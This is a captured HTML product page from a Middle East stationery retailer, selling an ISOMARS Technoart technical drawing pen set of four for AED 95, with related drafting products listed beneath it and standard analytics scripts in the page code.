

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shopmesco.com/product/1a48be20-fda1-11eb-a4a2-1549b77c2279/isomars-technoart-technical-drawing-pen-set-of-4
body_size: 7643
content:
<!DOCTYPE html>
<html>
<head>
    
    <title> Middle East Stationery &amp; TRD. CO. (LLC) | All your stationery, art supplies and office needs in one place</title>

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="MV8b2oyFHu8xn7E2EPXrAOLNetFr8o4DN3fJ41F9">
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD86V2K');</script>
<!-- End Google Tag Manager -->
    
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="og:url" content="" />
<meta name="og:title" content="" />
<meta name="og:type" content="" />
<meta name="og:image" content="" />
<meta name="og:description" content="" />
<meta name="og:site_name" content="" />


<style>
  #video {
    padding-top: 30px;
  }
  #video h5 {
    text-transform: uppercase;
    font-weight: bold;
  }
  #player-overlay {
    background: #eee;
    padding: 30px;
  }
  video {
    width: 100%;
    max-height: 100%;
  }
  </style>


      <link href="https://www.shopmesco.com/src/pages/css/home.css" rel="stylesheet">

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.2/tiny-slider.css">

    
	<link href="https://fonts.googleapis.com/css?family=Noto+Sans:400,700&display=swap" rel="stylesheet">

    <link rel="icon" href="https://www.shopmesco.com/favicon.ico" type="image/x-icon"/>
    <link rel="shortcut icon" href="https://www.shopmesco.com/favicon.ico" type="image/x-icon"/>
    
    <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tooltipster/3.3.0/css/tooltipster.min.css">
    
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-BN6WPZLY3X"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
    
        gtag('config', 'G-BN6WPZLY3X');
        </script>


</head>

    <body class="cbp-spmenu-push" id="cbp-spmenu-push">
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WD86V2K"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s2">
            <h3>Menu</h3>
            
                                                  <li class="mm-menu">
                      <a href="javascript:;" class="main-menu">
                        Paints &amp; Mediums 
                        <i class="pull-right fa fa-caret-right"> </i>
                      </a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="https://www.shopmesco.com/paints-mediums">Paints &amp; Mediums</a>
                            </li>
                                                          <li>
                                <a href="https://www.shopmesco.com/paints-mediums/s/oil">Oil</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/paints-mediums/s/acrylic">Acrylic</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/paints-mediums/s/watercolour">Watercolour</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/paints-mediums/s/gouache">Gouache</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/paints-mediums/s/pastels">Pastels</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/paints-mediums/s/spray">Spray</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/paints-mediums/s/ink">Ink</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/paints-mediums/s/pencil">Pencil</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/paints-mediums/s/marker-pen">Marker &amp; Pen</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/paints-mediums/s/art-sets">Art Sets</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/paints-mediums/s/resin-essentials">Resin Essentials</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/paints-mediums/s/mediums-and-varnishes">Mediums and Varnishes</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/paints-mediums/s/poster-color">Poster Color</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/paints-mediums/s/korean-colour">Korean Colour</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/paints-mediums/s/colour-guide">Colour Guide</a>
                              </li>    
                                                    </ul>
                  </li>
                   
                                    <li class="mm-menu">
                      <a href="javascript:;" class="main-menu">
                        Brushes &amp; Tools 
                        <i class="pull-right fa fa-caret-right"> </i>
                      </a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="https://www.shopmesco.com/brushes-tools">Brushes &amp; Tools</a>
                            </li>
                                                          <li>
                                <a href="https://www.shopmesco.com/brushes-tools/s/brushes">Brushes</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/brushes-tools/s/art-tools">Art Tools</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/brushes-tools/s/art-storage">Art Storage</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/brushes-tools/s/easels">Easels</a>
                              </li>    
                                                    </ul>
                  </li>
                   
                                    <li class="mm-menu">
                      <a href="javascript:;" class="main-menu">
                        Canvas &amp; Surfaces 
                        <i class="pull-right fa fa-caret-right"> </i>
                      </a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="https://www.shopmesco.com/canvas-surfaces">Canvas &amp; Surfaces</a>
                            </li>
                                                          <li>
                                <a href="https://www.shopmesco.com/canvas-surfaces/s/canvas">Canvas</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/canvas-surfaces/s/sketch-books">Sketch Books</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/canvas-surfaces/s/art-pads">Art Pads</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/canvas-surfaces/s/paper">Paper</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/canvas-surfaces/s/wood-surfaces">WOOD SURFACES</a>
                              </li>    
                                                    </ul>
                  </li>
                   
                                    <li class="mm-menu">
                      <a href="javascript:;" class="main-menu">
                        Studio &amp; Crafts 
                        <i class="pull-right fa fa-caret-right"> </i>
                      </a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="https://www.shopmesco.com/studio-crafts">Studio &amp; Crafts</a>
                            </li>
                                                          <li>
                                <a href="https://www.shopmesco.com/studio-crafts/s/clay-ceramics-and-pottery">Clay, Ceramics and Pottery</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/studio-crafts/s/drafting-materials">Drafting Materials</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/studio-crafts/s/childrens-arts-and-crafts">Children&#039;s Arts and Crafts</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/studio-crafts/s/drawing-and-illustration">Drawing And Illustration</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/studio-crafts/s/easels">Easels</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/studio-crafts/s/printmaking">Printmaking</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/studio-crafts/s/hobby-and-crafts">Hobby and Crafts</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/studio-crafts/s/calligraphy">Calligraphy</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/studio-crafts/s/colour-guide">Colour Guide</a>
                              </li>    
                                                    </ul>
                  </li>
                   
                                    <li class="mm-menu">
                      <a href="javascript:;" class="main-menu">
                        Stationery &amp; Office 
                        <i class="pull-right fa fa-caret-right"> </i>
                      </a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="https://www.shopmesco.com/stationery-office">Stationery &amp; Office</a>
                            </li>
                                                          <li>
                                <a href="https://www.shopmesco.com/stationery-office/s/school-supplies">School Supplies</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/stationery-office/s/office-supplies">Office Supplies</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/stationery-office/s/writing-supplies">Writing Supplies</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/stationery-office/s/paper-products">Paper Products</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/stationery-office/s/boards-and-stands">Boards and Stands</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/stationery-office/s/computer-and-office">Computer and Office</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/stationery-office/s/storage">Storage</a>
                              </li>    
                                                          <li>
                                <a href="https://www.shopmesco.com/stationery-office/s/safe-box">Safe box</a>
                              </li>    
                                                    </ul>
                  </li>
                   
                                        
            <a href="https://www.shopmesco.com/brands/list">Brands</a>
            
            
            <a href="https://www.shopmesco.com/page/contact ">Contact Us</a>
            <span class="break"></span>
            <a href=" https://www.shopmesco.com/account/register ">Register</a>
            <a href="https://www.shopmesco.com/auth/login">Login</a>
          </nav>
        <!--Header-->
<div id="header" class="container">
  <div class="row v-center">
    <!--Left-->
    <div id="left" class="col-lg-6 col-7">
      <div class="row v-center">
        <div class="col-lg-1 col-2 d-block d-sm-none">
          <div id="showRight" class="hamburger hamburger--spin ">
            <div class="hamburger-box">
              <div class="hamburger-inner"></div>
            </div>
          </div>
        </div> 
        <div class="col-lg-12 col-10">
          <a href="https://www.shopmesco.com"> <img class="" width="150px" src="https://www.shopmesco.com/images/client/mesco-logo.jpg" alt="" /> </a> 
        </div>
      </div>
    </div>
    <!--Right-->
    <div id="right" class="col-lg-6 col-5">
      <div class="row v-center">
        <!--Search-->
        <div class="col-lg-4 padd-r0 d-none d-sm-block">
          <div class="form-group">
            <input type="search" class="form-control" data-route="https://www.shopmesco.com/search/product/s/v" class="txt_searching_product" id="txt_search_header" placeholder="Search here...">
          </div>
        </div>

        <style>
        #icons {
          margin-top: 20px;
        }
        </style>

        <div id="icons" class="col-lg-2 col-12 padd-r0">
          <ul>
            <li class="d-none"><a class="d-inline d-sm-none" href="#search"><img src="https://www.shopmesco.com/images/client/icon-search2.png " alt="" /></a></li>
                          <li id="icon-cart">
              <a href="https://www.shopmesco.com/checkout/cart"><img width="25" src="https://www.shopmesco.com/images/client/icon-cart.png" alt="" /></a>
              <div class="cart-count"><span>0</span></div>
            </li>
                          <li id="icon-cart" class="d-sm-none d-inline-block">
                <a href="https://www.shopmesco.com/page/sale" class="sale-color">Sale</a>
              </li>
                      </ul>
        </div>
        <div class="col-lg-4 padd-r0 d-block d-sm-none">
          <div class="form-group">
            <input type="search" class="form-control" data-route="https://www.shopmesco.com/search/product/s/v" class="txt_searching_product_mobile" id="txt_searching_product_mobile" placeholder="Search here...">
          </div>
        </div>

        <div class="col-lg-6 text-right d-none d-sm-block">
          <ul id="links">
                         <li><a href="https://www.shopmesco.com/auth/login">Login</a></li> |
             <li><a href="https://www.shopmesco.com/account/register">Register</a></li>
                        <li><a href="https://www.shopmesco.com/page/contact">Contact</a></li>
          </ul>
        </div>

      </div>
    </div>
  </div>
</div>

<!--Navigation-->
<div id="navi" class="container d-none d-sm-block">
  <div class="row">
    <div class="col-1">
      <div id="showRight" class="hamburger hamburger--spin">
        <div class="hamburger-box">
          <div class="hamburger-inner"></div>
        </div>
      </div>
    </div>
    <div class="col-11 ">
      <ul>
                                        <li><a href="https://www.shopmesco.com/paints-mediums">Paints &amp; Mediums</a></li>
                              <li><a href="https://www.shopmesco.com/brushes-tools">Brushes &amp; Tools</a></li>
                              <li><a href="https://www.shopmesco.com/canvas-surfaces">Canvas &amp; Surfaces</a></li>
                              <li><a href="https://www.shopmesco.com/studio-crafts">Studio &amp; Crafts</a></li>
                              <li><a href="https://www.shopmesco.com/stationery-office">Stationery &amp; Office</a></li>
                              <li><a href="https://www.shopmesco.com/brands/list">Brands</a></li>
        
                  <li><a class="sale_tab" href="https://www.shopmesco.com/page/sale">Sale</a></li>
              </ul>
    </div>
  </div>
</div>

<!--Divider-->
<div class="container">
  <div class="row">
    <div class="col-12">
      <div class="fade-effect3"></div>
    </div>
  </div>
</div>

<style>

.sale-color {
  text-transform: uppercase;
  background: red;
  padding: 5px;
  color: #fff;
  margin-left: 20px;
}

#navi ul {
  padding-top: 0;
}
#navi ul {  
  background: none;
  text-align: right;
  margin-left: 20px;
  margin-bottom: 10px;
}
#navi ul li a {
  color: #333;
  font-size: 15px;
  font-weight: bold;
  padding: 0;
}
#navi ul li a:hover {
  color: #0d3f9a;
}
#navi .hamburger {
  padding: 0;
}
#navi .hamburger-inner,
#navi .hamburger-inner::before,
#navi .hamburger-inner::after {
  width: 22px;
  height: 3px;
}
#navi .hamburger-inner::before {
  top: -8px;
}
#navi .hamburger-inner::after {
  bottom: -8px;
}
#navi .hamburger--spin.is-active .hamburger-inner::after {
  bottom: 0;
}
.fade-effect3 {
  display:block;
  border:none;
  color:white;
  height:2px;
  background:black;
  background: -webkit-gradient(radial, 0% 2%, 0, 45% 50%, 553, from(#fff), to(#000));
  margin-top: 7px;
}
</style>

<!--Search-->
<div id="search">
    <button type="button" class="close">×</button>
    <form>
      <input type="search" class="txt_search" data-route="https://www.shopmesco.com/search/product/s/v" value="" placeholder="Type Product Name here..." />
      <button type="submit" id="btn_search_product" class="btn">Search</button>
    </form>
</div>

<input type="hidden" name="get_total_wish_quantity" id="get_total_wish_quantity" value="https://www.shopmesco.com/cart/tmp/total/wishlist/quantity">
<input type="hidden" name="get_total_cart_quantity" id="get_total_cart_quantity" value="https://www.shopmesco.com/cart/tmp/total/quantity">
<input type="hidden" name="cart_redirecting" id="cart_redirecting" value="https://www.shopmesco.com/cart/redirecting">
<input type="hidden" name="store_wishlist" id="store_wishlist" value="https://www.shopmesco.com/wishlist/store/product">
<input type="hidden" name="auth" id="auth" value="">        
                
        
<!--Content-->
<div id="item" class="container inner">
  <div class="row">

    <!--Images-->
    <div class="col-lg-4 col-12">
   <div class="text-center padd-r0">
      <div class="sp-loading">
         <img src="https://www.shopmesco.com/images/client/sp-loading.gif" alt="Loading Images">
         <br>Loading Images
      </div>
   
   
         
         <div class="sp-wrap">
                        <a href="https://www.shopmesco.com/images/products/product_16837608885.jpg"><img class="img-fluid" src="https://www.shopmesco.com/images/products/product_16837608885.jpg" alt=""></a>
                        <a href="https://www.shopmesco.com/images/products/product_14611926151.jpeg"><img class="img-fluid" src="https://www.shopmesco.com/images/products/product_14611926151.jpeg" alt=""></a>
                        <a href="https://www.shopmesco.com/images/products/product_47682607044.jpg"><img class="img-fluid" src="https://www.shopmesco.com/images/products/product_47682607044.jpg" alt=""></a>
                        <a href="https://www.shopmesco.com/images/products/product_42231366057.jpg"><img class="img-fluid" src="https://www.shopmesco.com/images/products/product_42231366057.jpg" alt=""></a>
                        <a href="https://www.shopmesco.com/images/products/product_96571953097.jpg"><img class="img-fluid" src="https://www.shopmesco.com/images/products/product_96571953097.jpg" alt=""></a>
                     </div>
   
         
   
   </div>
  
   
   
   
  
</div>



    

      
            <div id="item-details" class="col-lg-8 col-12">

    <h1>ISOMARS Technoart Technical Drawing Pen SET OF 4</h1>
    <p><strong> SET04</strong></p>
    <p><ul class="ul1">
<li class="li1">Isomars Technoart Technical Drawing Pen and Ink Set.</li>
<li class="li1">The pens come in the following sizes: 0.2mm, 0.3mm, 0.4mm, 0.5mm.</li>
<li class="li1">Also included in the set: 4 x Pen Stands 1 x 25ml Black Waterproof Drawing Ink 1 x Compass Attachment 1 x Joint Holder Spare plastic Ink Reservoirs</li>
</ul></p>
    
    <table class="table temp2">

        <input type="hidden" name="product_id" id="product_id" value="1798">
        <input type="hidden" name="product_sku" id="product_sku" value="SET04">
        <input type="hidden" name="unique_id" id="unique_id" value="1a48be20-fda1-11eb-a4a2-1549b77c2279">
        <input type="hidden" name="product_name" id="product_name" value="ISOMARS Technoart Technical Drawing Pen SET OF 4">
        <input type="hidden" name="session" id="session_id" value="4Tq3N9D3Nh7Ubtaq0sd8FjV9MXt98vG0J2sdtqVX">
        <input type="hidden" name="base_price" id="base_price" value="95.00">
        
        

        <input type="hidden" name="sale_percentage" id="sale_percetange" value="% Off">
        <input type="hidden" name="sale_price" id="sale_price" value="0.00">

        <form class="cart_form_data" id="cart_form_data">

                            <tr>
                    <td colspan="3">AED 95.00 <small><i> (Inclusive of Vat) </i></small>  </td>
                </tr>
            
            
              

             

            
              

             
            <tr>
                <td>Quantity</td>
                <td>

                    <div class="form-group">

                         

                          

                                                            
                                <select class="form-control" id="quantity" name="quantity">
                                 
                                     <option value="1">1</option>
                                         
                                     <option value="2">2</option>
                                                                        </select>
                                                
                         
                    </div>

                </td>
                <td>
                    
                    <div class="form-group">
                        <div class="row v-center">

                            <div class="col-lg-6">

                                
                                     
                                                                                           <input style="display:inline;margin-right:10px;" type="submit" data-route="https://www.shopmesco.com/cart/tmp/add" class="form-control" id="btn_add_cart" value="Add to Cart">
                                                                                                                                            </div> 

                              
                        </div>

                    </div>

                </td>
            </tr>

        </form>
    </table>
    
</div>

<script>
 
</script>            
      
  </div>

<!--Tabs-->




<style>
#tabs {
  margin: 30px 0 10px 0;
}
#tabs .nav-tabs .nav-link.active,
#tabs .nav-tabs .nav-item.show .nav-link {
  background: #eee;
}
#tabs .nav-tabs .nav-item {
  width: auto;
}
#tabs .nav-tabs .nav-item a {
  font-size: 16px;
}
#tabs .nav-link {
  padding: 7px 30px;
}
#tabs .tab-pane {
  background: #eee;
  padding: 30px;
}
#tabs .tab-content {
  margin: 0;
}
#tabs .tab-content i {
  margin-right: 5px;
}
/*Mobile*/
@media  only screen and (min-width: 320px) and (max-width: 768px) {
#tabs .tab-pane {
  padding: 0;
  background: #fff;
}
#tabs .nav-tabs .nav-item {
  width: 100%;
  border-bottom: 1px solid #eee;
}
#tabs .nav-tabs .nav-item:last-child {
  border: 0;
}
#tabs .nav-tabs {
  margin-bottom: 20px;
}
</style>

  

        <div id="others" class="container">
    <div class="row">
      <div class="col-12 text-center">
        <h3>Other <strong>Related</strong> Products</h3>
      </div>
    </div>
    <div class="row my-slider">
   
         <!--01-->
         



         <div class="col col1 other-single">
           <div class="single-list">
             <div class="single-img">
               
                 <a href="https://www.shopmesco.com/product/e79ca600-2400-11ef-b03a-a189df2cacd5/isomars-architect-furniture-template-1100">
                       
                                            <img class="img-fluid" loading="lazy" src="https://www.shopmesco.com/images/products/product_60940892305.jpg" alt="" />
                      
                     <div class="single-quick">
                       <div class="single-text">View</div>
                     </div>
 
                 </a>
          
             </div>
             <h4>ISOMARS Architect Furniture Template 1:100</h4>

             <div class="row single-btns">
              <div class="col-7 padd-10">
                                                            <span>AED 24.00 </span>   
                                                   </div>
              <div class="col-5 padd-10 text-right">
                 <ul>
                        
                    <li class="single-add">
     
     
                       
                    
                       
                       
                       
                       
                       <input type="hidden" name="sale_percentage" id="sale_percetange" value="% Off">
                       <input type="hidden" name="sale_price" id="sale_price" value="0.00">
     
                                                 <a class="add_to_cart" href="javascript:;"
                          data-session-id="4Tq3N9D3Nh7Ubtaq0sd8FjV9MXt98vG0J2sdtqVX"
                          data-product-name="ISOMARS Architect Furniture Template 1:100"
                          data-product-sku="1850"
                          data-product-price="24.00" 
                          data-product-id="2672"
                          data-unique-id="e79ca600-2400-11ef-b03a-a189df2cacd5"
                          data-sale-percentage="% Off"
                          data-sale-price="0.00"
                          data-route="https://www.shopmesco.com/cart/tmp/add"
                          ></a>
                            
                    </li>
                 </ul>
              </div>
           </div>

           </div>
         </div>   
 
       



         <div class="col col1 other-single">
           <div class="single-list">
             <div class="single-img">
               
                 <a href="https://www.shopmesco.com/product/7247dcc0-0f36-11ed-a588-f3cf8c95e226/isomars-fineliner-technical-drawing-pens">
                       
                                            <img class="img-fluid" loading="lazy" src="https://www.shopmesco.com/images/products/product_63311040754.jpg" alt="" />
                      
                     <div class="single-quick">
                       <div class="single-text">View</div>
                     </div>
 
                 </a>
          
             </div>
             <h4>ISOMARS FINELINER TECHNICAL DRAWING PENS</h4>

             <div class="row single-btns">
              <div class="col-7 padd-10">
                                     <span>FROM AED 22.00  </span>   
                               </div>
              <div class="col-5 padd-10 text-right">
                 <ul>
                        
                    <li class="single-add">
     
     
                       
                    
                       
                       
                       
                       
                       <input type="hidden" name="sale_percentage" id="sale_percetange" value="% Off">
                       <input type="hidden" name="sale_price" id="sale_price" value="0.00">
     
                                                  <a class="add_to_cart" href="https://www.shopmesco.com/product/7247dcc0-0f36-11ed-a588-f3cf8c95e226/isomars-fineliner-technical-drawing-pens" data-product-name="ISOMARS FINELINER TECHNICAL DRAWING PENS" data-product-price="0.00" data-product-id="1943"></a>
                            
                    </li>
                 </ul>
              </div>
           </div>

           </div>
         </div>   
 
       



         <div class="col col1 other-single">
           <div class="single-list">
             <div class="single-img">
               
                 <a href="https://www.shopmesco.com/product/e4588bc0-2872-11ed-84cd-c32ee3f7c9d0/isomars-mechanical-drafting-pencil-2mm">
                       
                                            <img class="img-fluid" loading="lazy" src="https://www.shopmesco.com/images/products/product_72934926842.png" alt="" />
                      
                     <div class="single-quick">
                       <div class="single-text">View</div>
                     </div>
 
                 </a>
          
             </div>
             <h4>ISOMARS MECHANICAL DRAFTING PENCIL 2MM</h4>

             <div class="row single-btns">
              <div class="col-7 padd-10">
                                                            <span>AED 18.00 </span>   
                                                   </div>
              <div class="col-5 padd-10 text-right">
                 <ul>
                        
                    <li class="single-add">
     
     
                       
                    
                       
                       
                       
                       
                       <input type="hidden" name="sale_percentage" id="sale_percetange" value="% Off">
                       <input type="hidden" name="sale_price" id="sale_price" value="0.00">
     
                                                 <a class="add_to_cart" href="javascript:;"
                          data-session-id="4Tq3N9D3Nh7Ubtaq0sd8FjV9MXt98vG0J2sdtqVX"
                          data-product-name="ISOMARS MECHANICAL DRAFTING PENCIL 2MM"
                          data-product-sku="CPT02"
                          data-product-price="18.00" 
                          data-product-id="1987"
                          data-unique-id="e4588bc0-2872-11ed-84cd-c32ee3f7c9d0"
                          data-sale-percentage="% Off"
                          data-sale-price="0.00"
                          data-route="https://www.shopmesco.com/cart/tmp/add"
                          ></a>
                            
                    </li>
                 </ul>
              </div>
           </div>

           </div>
         </div>   
 
       



         <div class="col col1 other-single">
           <div class="single-list">
             <div class="single-img">
               
                 <a href="https://www.shopmesco.com/product/2d5ccf00-233a-11ef-8c65-cf1fb541c5f1/isomars-set-square-triangle-cut-inside">
                       
                                            <img class="img-fluid" loading="lazy" src="https://www.shopmesco.com/images/products/product_58045733463.jpg" alt="" />
                      
                     <div class="single-quick">
                       <div class="single-text">View</div>
                     </div>
 
                 </a>
          
             </div>
             <h4>ISOMARS Set Square - TRIANGLE Cut inside</h4>

             <div class="row single-btns">
              <div class="col-7 padd-10">
                                     <span>FROM AED 18.00  </span>   
                               </div>
              <div class="col-5 padd-10 text-right">
                 <ul>
                        
                    <li class="single-add">
     
     
                       
                    
                       
                       
                       
                       
                       <input type="hidden" name="sale_percentage" id="sale_percetange" value="% Off">
                       <input type="hidden" name="sale_price" id="sale_price" value="0.00">
     
                                                  <a class="add_to_cart" href="https://www.shopmesco.com/product/2d5ccf00-233a-11ef-8c65-cf1fb541c5f1/isomars-set-square-triangle-cut-inside" data-product-name="ISOMARS Set Square - TRIANGLE Cut inside" data-product-price="0.00" data-product-id="2669"></a>
                            
                    </li>
                 </ul>
              </div>
           </div>

           </div>
         </div>   
 
       



         <div class="col col1 other-single">
           <div class="single-list">
             <div class="single-img">
               
                 <a href="https://www.shopmesco.com/product/a3a070a0-177f-11ef-8eda-9df29357ba3c/isomars-t-square-ruler-woodarc">
                       
                                            <img class="img-fluid" loading="lazy" src="https://www.shopmesco.com/images/products/product_84795087498.jpg" alt="" />
                      
                     <div class="single-quick">
                       <div class="single-text">View</div>
                     </div>
 
                 </a>
          
             </div>
             <h4>ISOMARS T-Square Ruler - Woodarc</h4>

             <div class="row single-btns">
              <div class="col-7 padd-10">
                                     <span>FROM AED 55.00  </span>   
                               </div>
              <div class="col-5 padd-10 text-right">
                 <ul>
                        
                    <li class="single-add">
     
     
                       
                    
                       
                       
                       
                       
                       <input type="hidden" name="sale_percentage" id="sale_percetange" value="% Off">
                       <input type="hidden" name="sale_price" id="sale_price" value="0.00">
     
                                                  <a class="add_to_cart" href="https://www.shopmesco.com/product/a3a070a0-177f-11ef-8eda-9df29357ba3c/isomars-t-square-ruler-woodarc" data-product-name="ISOMARS T-Square Ruler - Woodarc" data-product-price="0.00" data-product-id="2648"></a>
                            
                    </li>
                 </ul>
              </div>
           </div>

           </div>
         </div>   
 
       



         <div class="col col1 other-single">
           <div class="single-list">
             <div class="single-img">
               
                 <a href="https://www.shopmesco.com/product/d5676010-1780-11ef-8e3c-3dc0e810f557/isomars-technical-compass-set-rapid">
                       
                                            <img class="img-fluid" loading="lazy" src="https://www.shopmesco.com/images/products/product_93050235819.jpg" alt="" />
                      
                     <div class="single-quick">
                       <div class="single-text">View</div>
                     </div>
 
                 </a>
          
             </div>
             <h4>ISOMARS Technical Compass Set - RAPID</h4>

             <div class="row single-btns">
              <div class="col-7 padd-10">
                                                            <span>AED 37.00 </span>   
                                                   </div>
              <div class="col-5 padd-10 text-right">
                 <ul>
                        
                    <li class="single-add">
     
     
                       
                    
                       
                       
                       
                       
                       <input type="hidden" name="sale_percentage" id="sale_percetange" value="% Off">
                       <input type="hidden" name="sale_price" id="sale_price" value="0.00">
     
                                                 <a class="add_to_cart" href="javascript:;"
                          data-session-id="4Tq3N9D3Nh7Ubtaq0sd8FjV9MXt98vG0J2sdtqVX"
                          data-product-name="ISOMARS Technical Compass Set - RAPID"
                          data-product-sku="TR02"
                          data-product-price="37.00" 
                          data-product-id="2651"
                          data-unique-id="d5676010-1780-11ef-8e3c-3dc0e810f557"
                          data-sale-percentage="% Off"
                          data-sale-price="0.00"
                          data-route="https://www.shopmesco.com/cart/tmp/add"
                          ></a>
                            
                    </li>
                 </ul>
              </div>
           </div>

           </div>
         </div>   
 
       



         <div class="col col1 other-single">
           <div class="single-list">
             <div class="single-img">
               
                 <a href="https://www.shopmesco.com/product/28f61ca0-0f40-11ed-acc9-f716a1ef42c3/isomars-technoart-technical-drawing-pen-ink-25ml">
                       
                                            <img class="img-fluid" loading="lazy" src="https://www.shopmesco.com/images/products/product_91956005502.jpg" alt="" />
                      
                     <div class="single-quick">
                       <div class="single-text">View</div>
                     </div>
 
                 </a>
          
             </div>
             <h4>ISOMARS TECHNOART TECHNICAL DRAWING PEN INK- 25ml</h4>

